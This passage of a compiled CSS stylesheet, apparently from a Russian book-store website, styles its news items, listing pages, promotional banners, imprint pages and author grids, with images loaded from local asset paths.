  color: #fff;
  cursor: pointer;
}

.__b-news_item_tools_remove__review__72b03 {
  color: #b7b7b7;
}

.__b-news_item_tools_remove_dark__72b03 {
  color: #ccc;
}

.__b-news_item_tools_remove__72b03:hover {
  color: #f00;
}

.__b-news_item_tools_remove__72b03::before, .__b-news_item_tools_remove__72b03::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1, -1, 1, 1, 0, 0);
}

.__b-news_item_tools_remove__72b03::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-news_item_tools_remove__72b03::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-news_item_restore__72b03 {
  padding: 20px;
  color: #ff7e00;
}

.__b-news_item_restore_button__72b03:hover {
  text-decoration: underline;
}

.__b-news_submit_wrapper__72b03 {}

.__wrap__69c70 {
  
}
.__container__69c70 {

}
.__btn__69c70 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #ff7e00;
  padding: 0;
  border: 0;
  outline: none !important;
}

.__btn__left__69c70 {
  left: -40px;
  text-align: left;
}

.__btn__right__69c70 {
  right: -40px;
  text-align: right;
}

.__listing-page__description__3d849 {
  max-width: 700px;
  text-align: center;
  margin: 20px auto;
  color: #678;
}

.__listing-page__custom-banners__container__3d849 {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.__unwrap-gpt__3d849 {
  margin-top: -40px;
}

.__listing-page__header-wrapper__3d849 {
  position: fixed;
  z-index: 50;
}

.__listing-page__header-hider__3d849 {
  opacity: 0;
}

.__listing-page__main-wrapper__3d849 {
  position: relative;
  z-index: 45;
}

.__custom-banner2__container__9ce59 {
  min-height: 500px;
  width: 100%;
  margin-bottom: 40px;
  border-top: 1px solid #dfe3e5;
  border-bottom: 1px solid #dfe3e5;
}

.__custom-banner2__increase-offset__9ce59 {
  margin-bottom: 100px;
}

.__custom-banner2__wrapper__9ce59 {
  width: 100%;
  max-width: 1180px;
  margin: 0 auto;
  display: flex;
  position: relative;
  max-size: 100%;
}

.__custom-banner2__cover__container__9ce59 {
  flex-grow: 1;
  margin-top: 50px;
  margin-left: 93px;
  min-width: 280px;
}

.__custom-banner2__spin__container__9ce59 {
  position: relative;
}

.__custom-banner2__cover__9ce59 {
  width: 280px;
  margin: auto;
  max-width: 100%;
}

.__custom-banner2__info__container__9ce59 {
  flex-grow: 3;
  margin-top: 50px;
  font-size: 14px;
  color: #fff;
  margin-left: 120px;
  margin-right: 100px;
  min-width: 280px;
}

.__custom-banner2__description__9ce59 {
  font-size: 24px;
  font-weight: bold;
  max-width: 680px;
}

.__custom-banner2__description-margin__9ce59 {
  padding-bottom: 100px;
}

.__custom-banner2__signature__9ce59 {
  margin-top: 40px;
  font-size: 18px;
  padding-bottom: 100px;
  max-width: 680px;
}

.__custom-banner__purchase-btns__9ce59 {
  position: absolute;
  bottom: 50px;
}

.__custom-banner__purchase-btn__9ce59 {
  background-color: #46545B;
  font-weight: bold;
  font-size: 16px;
  margin-right: 10px;
  height: 32px;
  padding: 5px 6px 6px 6px;
}

.__cover-spin__9ce59 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 4px;
  z-index: 3;
  width: 12px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__cover-spin__9ce59:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .2) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

@media screen and (max-width: 839px) {
  .__custom-banner2__wrapper__9ce59 {
    display: block;
  }
  .__custom-banner2__cover__container__9ce59 {
    padding-left: 0;
    width: 100%;
    text-align: center;
    display: block;
    margin-left: auto;
  }
  .__custom-banner2__info__container__9ce59 {
    margin-left: 20px;
    margin-right: 20px;
  }
  .__custom-banner2__description__9ce59 {
    font-size: 22px;
  }

  .__custom-banner2__spin__container__9ce59 {
    width: 280px;
    margin: 0 auto;
  }
}

.__listing-list__container__c5de3 {
  /* text-align:center убивает слайдеры!!!*/
  position: relative;
  overflow: hidden;
  min-width: 320px;
}

.__listing-list__anchor__c5de3 {
  position: absolute;
  top: -100px;
}

.__listing-list__sub__c5de3:first-child {
  margin-top: 0;
}

.__listing-list__sub__c5de3 {
  position: relative;
  margin-top: -60px;
}

.__listing-list__titleholder__c5de3:first-child {
  margin-top: 20px;
}

.__listing-gpt__c5de3 {
  text-align: center;
  line-height: 0;
  margin-bottom: 40px;
  margin-top: -34px;
}

.__listing-list__increase-offset__c5de3 {
  height: 34px;
  width: 100%;
}

.__listing-title-pane__titles__container__3110a {
  position: absolute;
  top: 60px;
  width: 100%;
  text-align: center;
  color: white;
}

.__listing-title-pane__title__3110a {
  font-size: 42px;
  font-family: 'PT Serif';
  margin: 0;
}

@media (max-width: 479px) {
  .__listing-title-pane__title__3110a {
    font-size: 32px;
  }
}

.__listing-title-pane__subtitle__3110a {
  font-weight: normal;
  margin-top: 10px;
  line-height: 26px;
  overflow: hidden;
  max-height: 60px;
}

.__listing-title-pane__pic__container__3110a {
  text-align: center;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-top: 110px;
}

.__listing-title-pane__pic__container__3110a.__short__3110a {
  margin: 0;
}

.__listing-title-pane__pic__3110a {
  position: absolute;
  top: 0;
  transform: translateX(-50%);
  height: 250px;
  width: auto;
  opacity: 0.5;
  /* border-radius: 5px; */
  /* box-shadow: 2px 2px 5px rgba(0, 0, 0, .05); */
}

.__listing-title-pane__pic-clear__3110a {
  opacity: 1;
}

.__listing-title-pane__overlay__3110a {
  height: 250px;
  width: 100%;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}

.__listing-title-pane__pic__container__3110a.__short__3110a .__listing-title-pane__overlay__3110a {
  background: none;
}

.__listing-nav__container__03e4b {
  height: 60px;
  position: -webkit-sticky;
  position: sticky;
  /* top: 109px; */
  top: 0;
  background-color: white;
  text-align: center;
  width: 100%;
  overflow-x: auto;
  white-space: nowrap;
  z-index: 15;
}

.__listing-nav__link__03e4b {
  display: inline-block;
  margin-left: 35px;
  font-size: 14px;
  font-family: 'PT Sans Caption';
  letter-spacing: 0.15em;
  color: #46545B;
  background: none;
  border: none;
  cursor: pointer;
  text-transform: uppercase;
  margin-top: 22px;
}

.__listing-nav__link__03e4b:focus {
  outline: none;
}

.__listing-nav__link-active__03e4b {
  color: #ff7e00;
}

.__listing-nav__bordered__03e4b {
  border-bottom: 1px solid #DFE3E5;
}

@media (max-width: 839px) {
  .__listing-nav__link__03e4b {
    margin-left: 20px;
  }
}

.__imprint-authors__container__ec81c {
  width: 100%;
  text-align: center;
  position: relative;
}

.__imprint-authors__wrapper__ec81c {
  max-width: 1180px;
  margin: 0 auto;
  overflow-y: hidden;
  padding-bottom: 50px;
}

.__imprint-authors__anchor__ec81c {
  position: absolute;
  top: -80px;
}

.__imprint-authors__item__ec81c {
  width: 180px;
  margin: 0px 10px 40px;
  color: #000;
  text-decoration: none;
  max-width: 100%;
  display: inline-block;
  text-align: center;
  vertical-align: top;
}

.__imprint-authors__pic__container__ec81c {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  width: 100px;
  height: 100px;
  margin: 0 auto 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-background-size: cover;
  background-size: cover;
}
.__imprint-authors__pic__ec81c {
  display: block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  text-decoration: none;
  cursor: pointer;
  object-fit: cover;

}

.__imprint-authors__name__ec81c {
  color: #000;
  text-decoration: underline;
  cursor: pointer;
  font-size: 18px;
  font-weight: bold;
}

.__imprint-authors__title__ec81c {
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
  margin-top: 30px;
  letter-spacing: 3px;
}

.__imprint-authors__extend-btn__ec81c {
  border: none;
  outline: none;
  color: #ff7e00;
  cursor: pointer;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  height: 80px;
  padding-top: 30px;
  background: linear-gradient(rgba(255,255,255,0.05) 0%, white 45%);
}

.__imprint-authors__extend-btn__ec81c:focus {
  outline: none;
}

.__imprint-authors__extend-btn__ec81c.__extended__ec81c {
  height: 60px;
  margin-top: 60px;
  padding-top: 0;
}

.__imprint-authors__separator__ec81c {
  border: none;
  border-bottom: 1px solid #dfe3e5;
  margin-top: 0;
  margin-bottom: 60px;
}

@media (max-width: 479px) {
  .__imprint-authors__item__ec81c {
    width: 140px;
  }
}

.__imprint-owner__container__a8d52 {
  border-top: 1px solid #DFE3E5;
  background-color: #F4F6F6;
  padding: 60px 90px 70px 90px;
  font-size: 16px;
  position: relative;
}

.__imprint-owner__wrapper__a8d52 {
  max-width: 1180px;
  margin: 0 auto;
}

.__imprint-owner__anchor__a8d52 {
  position: absolute;
  top: -30px;
}

/* по-моему, здесь flex не нужен... */
.__imprint-owner__left__a8d52 {
  display: inline-block;
  width: 50%;
  vertical-align: top;
}

.__imprint-owner__right__a8d52 {
  width: 50%;
  display: inline-block;
}

.__imprint-owner__caption__a8d52 {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 3px;
  text-transform: uppercase;
  margin-bottom: 30px;
}

.__imprint-owner__description__a8d52 {
  max-width: 580px;
}

.__imprint-owner__pic__a8d52 {
  width: 380px;
  max-width: 100%;
}

.__imprint-owner__contacts__a8d52 {
  font-weight: bold;
  font-size: 18px;
  margin-top: 25px;
  margin-bottom: 12px;
}

.__imprint-owner__phone__a8d52 {
  font-size: 14px;
}

.__imprint-owner__email__a8d52 {
  font-size: 14px;
}

@media (max-width: 839px) {
  .__imprint-owner__container__a8d52 {
    padding: 40px 20px;
  }
  .__imprint-owner__left__a8d52 {
    width: 100%;
    padding-bottom: 20px;
  }
  .__imprint-owner__right__a8d52 {
    width: 100%;
  }
  .__imprint-owner__caption__a8d52 {
    text-align: center;
  }
}

.__imprint-share__container__cc03a {
  background: linear-gradient(90deg, #5D6A74, #9FAAB4);
  text-align: center;
  color: #fff;
  padding: 50px 40px 0px 40px;
  min-height: 228px;
}

.__imprint-share__caption__cc03a {
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 16px;
}

.__imprint-share__details__cc03a {
  margin-bottom: 20px;
}

.__imprint-share__book-img__cc03a {
  background-image: url(/books-store/assets/image2.png?f92316604e0688a848b50ca9dd6ef4cf);
  height: 70px;
  width: 526px;
  max-width: 100%;
  background-size: contain;
  margin: 40px auto 0 auto;
  background-repeat: no-repeat;
  background-position: bottom;
}

@media (max-width: 479px) {
  .__imprint-share__book-img__cc03a {
    height: 50px;
  }
}

.__imprint-title__container__4a727 {
  text-align: center;
  width: 100%;
  position: relative;
  /* background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%); */
  color: white;
  margin-top: 110px;
  margin-bottom: 20px;
}

.__imprint-title__title__4a727 {
  font-size: 72px;
  line-height: 95px;
  font-family: "PT Serif";
  margin: 0px auto 30px auto;
  max-width: 1180px;
}

.__imprint-title__description__4a727 {
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  width: 700px;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 10px 90px 10px;
  box-sizing: border-box;
}

.__imprint-title__logo__4a727 {
  max-height: 200px;
  margin-top: 75px;
  max-width: 100%;
}

@media (max-width: 479px) {
  .__imprint-title__title__4a727 {
    font-size: 32px;
    line-height: 42px;
  }
  .__imprint-title__description__4a727 {
    padding-bottom: 50px;
  }
}


.__border-box__8cff8 {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__body__8cff8 {
  background: #000;
}

.__body__8cff8 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

.__senchin__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(21deg, #4b5e6d, #889cac);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__senchin__8cff8:hover {
  opacity: 0.7;
}

.__container__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__section__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 0px;
  margin-left: auto;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  border-bottom: 2px solid #e6e7e8;
}

.__section__8cff8.__vrez__8cff8 {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  height: 270px;
  padding-top: 40px;
  padding-bottom: 50px;
  padding-left: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #000;
  border-bottom-width: 1px;
  border-bottom-color: #e6e7e8;
  background-color: #fff;
  background-image: linear-gradient(225deg, #d3cecb, #c4b7b0);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
}

.__cont__8cff8 {
  display: block;
  width: auto;
  margin-top: -15px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__cont_mt-0__8cff8 {
  margin-top: 0;
}

.__cont__8cff8.__vrez__8cff8 {
  padding-right: 100px;
  padding-left: 100px;
  float: none;
  font-size: 18px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 640px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 17px;
  line-height: 26px;
}

.__cont__8cff8.___3__8cff8.__vrez__8cff8 {
  width: 620px;
  margin-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 26px;
}

.__cont__8cff8.__par__8cff8 {
  margin-top: -30px;
}

.__container_section__8cff8 {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-right: 0px;
  padding-left: 0px;
  -webkit-transform: translate(0px, 0%);
  -ms-transform: translate(0px, 0%);
  transform: translate(0px, 0%);
}

.__foother__8cff8 {
  position: relative;
  z-index: 2;
  height: 60px;
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #000;
}

.__tel__8cff8 {
  color: #fff;
  text-align: center;
}

.__tel__8cff8.__left__8cff8 {
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 14px;
  text-align: left;
  text-decoration: none;
}

.__tel__8cff8.__center__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
}

.__tel__8cff8.__right__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
}

.__sign__8cff8 {
  display: block;
  height: 60px;
  margin-right: auto;
  margin-bottom: 15px;
  margin-left: auto;
}

.__vrez__8cff8 {
  padding-left: 80px;
}

.__subhead__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
}

.__image_zag__8cff8 {
  display: block;
  width: 380px;
  margin-top: 10px;
  margin-right: auto;
  margin-left: auto;
}

.__heading2__8cff8 {
  display: block;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
  font-family: 'PT Serif', serif;
  color: #fff;
  text-align: center;
}

.__heading2__8cff8.__support__8cff8 {
  margin-top: 0px;
  margin-bottom: 30px;
  color: #000;
  font-size: 36px;
}

.__hse__8cff8 {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-image: linear-gradient(45deg, #3a8eb2, #69a9c4);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
  font-family: 'PT Sans', sans-serif;
}

.__hse__8cff8:hover {
  opacity: 0.7;
}

.__image-13__8cff8 {
  display: block;
  width: 80px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
}

.__heading-5__8cff8 {
  margin-top: 15px;
  margin-bottom: 0px;
  font-family: 'PT Serif', serif;
  color: #fff;
  font-size: 38px;
  line-height: 48px;
  text-align: center;
  letter-spacing: 1px;
}

.__paragraph__8cff8 {
  display: none;
  max-width: 780px;
  margin: 10px auto 0px;
  font-family: 'PT Sans', sans-serif;
  color: #fffdfd;
  font-size: 16px;
  line-height: 24px;
  text-align: center;
}

.__paragraph__8cff8.__support__8cff8 {
  display: block;
  margin-top: 0px;
  color: #000;
  font-size: 18px;
}

.__krusanov__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: linear-gradient(20deg,
    rgba(27, 16, 16, 0.7),
    rgba(39, 33, 33, 0.7) 30%,
    rgba(50, 50, 50, 0.7)),
    url(/books-store/assets/bg.jpg?4a95f0735bb28a0f853fadadbcb09790);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__krusanov__8cff8:hover {
  opacity: 0.7;
}

.__image_zag-2__8cff8 {
  display: block;
  width: 380px;
  margin: 20px auto;
}

.__sign-2__8cff8 {
  display: block;
  height: 40px;
  margin-right: auto;
  margin-bottom: 20px;
  margin-left: auto;
}

.__subhead-2__8cff8 {
  display: block;
  margin-top: 0px;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 10px;
  text-transform: uppercase;
}

.__heading-3-kom__8cff8 {
  margin-top: 40px;
  margin-bottom: 20px;
  line-height: 36px;
  font-family: Bebasneue, sans-serif;
  color: #030303;
  font-size: 97px;
  text-align: center;
}

.__image_zag-3__8cff8 {
  display: block;
  width: 640px;
  margin: 0px auto 30px;
}

.__all-paragrafs-kom__8cff8 {
  display: block;
  width: auto;
  margin: 0px auto 30px;
  padding-right: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  font-family: 'PT Sans', sans-serif;
  color: #062c49;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  text-align: center;
  text-decoration: none;
}

.__all-paragrafs-kom__8cff8.___3__8cff8 {
  margin-top: 20px;
  margin-bottom: 0px;
  padding-right: 140px;
  padding-left: 140px;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8 {
  display: none;
  width: 660px;
  margin-top: 0px;
  padding: 20px 30px 0px;
  background-color: rgba(240, 241, 243, 0.5);
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
  font-family: 'PT Sans', sans-serif;
  color: #3a3838;
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
}

.__all-paragrafs-kom__8cff8.___3__8cff8.__vrez__8cff8.__rond__8cff8 {
  border-radius: 30%;
  box-shadow: 0 0 50px 15px rgba(240, 241, 243, 0.6);
}

.__komarovo__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: url(/books-store/assets/59d4b759dcfb34000150cd04_joel-filipe-225643.jpg?f788d5a76147033de16afef5962c4a90);
  background-position: 50% 0px;
  background-size: cover;
  background-repeat: repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__komarovo__8cff8:hover {
  opacity: 0.7;
}

.__container-kom__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__paragraph-2-kom__8cff8 {
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  text-align: center;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.__russkiy-gorod__8cff8 {
  position: relative;
  z-index: 10;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 270px;
  margin-right: auto;
  margin-left: auto;
  float: none;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #b7b7b7;
  background-color: #fff;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(77, 28, 13, 0.81)),
    to(rgba(77, 28, 13, 0.81))),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-image: linear-gradient(180deg, rgba(77, 28, 13, 0.81), rgba(77, 28, 13, 0.81)),
    url(/books-store/assets/14785502263_164a5081b5_o.jpg?930b54a98f3ae1c5de7163cafb9cf3c6);
  background-position: 0px 0px, 50% 0px;
  background-size: auto, cover;
  background-repeat: repeat, repeat;
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__russkiy-gorod__8cff8:hover {
  opacity: 0.7;
}

.__containerrus__8cff8 {
  display: block;
  height: auto;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  padding-top: 0px;
  padding-right: 0px;
  padding-left: 0px;
  text-align: justify;
}

.__containerrus__8cff8.__top__8cff8 {
  padding-top: 60px;
}

.__image_zagrus__8cff8 {
  display: block;
  width: 580px;
  margin: 0px auto 30px;
}

.__business__8cff8 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: 270px;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px none #000;
  background-color: #005aaa;
  background-image: -webkit-gradient(linear,
    left top,
    left bottom,
    from(rgba(36, 36, 36, 0.83)),
    to(rgba(36, 36, 36, 0.83))),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-image: linear-gradient(180deg, rgba(36, 36, 36, 0.83), rgba(36, 36, 36, 0.83)),
    url(/books-store/assets/photo-1499401998386-4ad75ed15297.jpg?0efb0c0d4194b812029e16d74c65ad9d);
  background-position: 0px 0px, 50% 50%;
  background-size: auto, cover;
  background-repeat: repeat, no-repeat;
  opacity: 1;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__business__8cff8:hover {
  opacity: 0.7;
}

.__container-3-business__8cff8 {
  padding-bottom: 20px;
}

.__div-block-19__8cff8 {
  display: block;
  width: 350px;
  margin-right: auto;
  margin-left: auto;
}

.__image-13-business__8cff8 {
  display: block;
  height: 90px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  float: none;
}

.__heading-5-business__8cff8 {
  display: block;
  max-width: 800px;
  margin-top: 0px;
  margin-right: auto;
  margin-left: auto;
  font-family: 'PT Sans', sans-serif;
  color: #fff;
  font-size: 42px;
  line-height: 50px;
  text-align: center;
  letter-spacing: 2px;
}

.__link-block__8cff8 {
  display: block;
  width: 100%;
  height: 100%;
  color: inherit;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 0px;
  padding-bottom: 0px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.__link-block__8cff8:hover,
.__link-block__8cff8:focus {
  text-decoration: none;
  color: inherit;
  outline: none;
}

.__body__8cff8 {
  background-color: #000;
}

.__link-meil__8cff8 {
  color: #fff;
  text-decoration: none;
}

.__link__8cff8 {
  color: #ff7e00;
}

.__image-14__8cff8 {
  position: absolute;
  left: 70%;
  bottom: -5px;
}

.__image-15__8cff8 {
  position: absolute;
  right: 70%;
  bottom: -5px;
}

.__imprints__item__container__8cff8 {
  position: relative;
  display: block;
  border-bottom: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
  -webkit-transition: opacity 300ms ease;
  transition: opacity 300ms ease;
}

.__imprints__item__container__8cff8:hover {
  opacity: 0.7;
}

.__imprints__item__link__8cff8 {
  display: block;
  cursor: pointer;
  text-align: center;
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 20px;
  box-sizing: border-box;
}

.__imprints__item__title__8cff8 {
  font-size: 42px;
  font-family: 'PT Serif';
  padding-top: 10px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.__imprints__item__description__8cff8 {
  font-weight: normal;
  margin: 20px 0 auto;
  line-height: 26px;
  overflow: hidden;
  color: #fff;
  width: 100%;
  text-align: center;
  padding-bottom: 30px;
}

.__imprints__item__logo__8cff8 {
  max-height: 100px;
  margin: 30px 0 auto;
}

.__imprints__item__logo-placeholder__8cff8 {
  width: 100%;
  height: 20px;
}

@media (max-width: 991px) {
  .__senchin__8cff8 {
    z-index: 10;
  }

  .__section__8cff8.__vrez__8cff8 {
    border-style: none;
  }

  .__cont__8cff8 {
    width: auto;
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__foother__8cff8 {
    z-index: 10;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 480px;
  }

  .__krusanov__8cff8 {
    z-index: 10;
  }

  .__russkiy-gorod__8cff8 {
    background-position: 50% 101%, 0px 0px, 50% 100%;
  }

  .__image-14__8cff8 {
    left: 80%;
  }

  .__image-15__8cff8 {
    right: 80%;
  }
}

@media (max-width: 767px) {
  .__container__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__container__8cff8.__top__8cff8 {
    height: auto;
  }

  .__cont__8cff8 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .__cont__8cff8.__vrez__8cff8 {
    padding-right: 0px;
    padding-left: 0px;
  }

  .__cont__8cff8.___3__8cff8 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__cont__8cff8.___3__8cff8.__vrez__8cff8 {
    width: auto;
    padding-right: 20px;
    padding-left: 20px;
  }

  .__container_section__8cff8 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 10px;
    padding-left: 10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .__foother__8cff8 {
    z-index: 10;
    height: auto;
  }

  .__tel__8cff8.__left__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__center__8cff8 {
    margin-bottom: 10px;
    text-align: center;
  }

  .__tel__8cff8.__right__8cff8 {
    text-align: center;
  }

  .__image_zag__8cff8 {
    width: 380px;
  }

  .__heading2__8cff8.__support__8cff8 {
    width: 380px;
    margin-bottom: 15px;
    font-size: 32px;
    line-height: 38px;
  }

  .__heading-5__8cff8 {
    font-size: 28px;
    line-height: 36px;
  }

  .__paragraph__8cff8.__support__8cff8 {
    font-size: 16px;
  }

  .__image_zag-2__8cff8 {
    width: 380px;
  }

  .__heading-3-kom__8cff8 {
    font-size: 87px;
  }

  .__image_zag-3__8cff8 {
    width: 500px;
  }

  .__komarovo__8cff8 {
    background-position: 50% 0px;
    background-size: 150%;
    background-repeat: no-repeat;
  }

